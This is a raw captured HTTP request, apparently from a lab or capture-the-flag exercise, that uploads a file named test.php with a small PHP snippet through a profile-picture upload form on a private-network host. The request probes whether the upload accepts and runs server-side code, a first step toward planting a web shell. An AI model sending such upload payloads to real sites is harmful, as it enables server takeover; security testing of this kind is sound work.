 POST /changepicture.php HTTP/1.1
Host: 192.168.1.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.20/profile.php
Content-Type: multipart/form-data; boundary=---------------------------2664588071880598495518974153
Content-Length: 251
Cookie: style=pink; PHPSESSID=jb463i8euh30cp677rqfuo91j2; SecretCookie=22626p6140626p612r636s6q223n3
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2664588071880598495518974153
Content-Disposition: form-data; name="uploadedfile"; filename="test.php"
Content-Type: application/x-php
<?php echo(1+1); ?>
-----------------------------2664588071880598495518974153--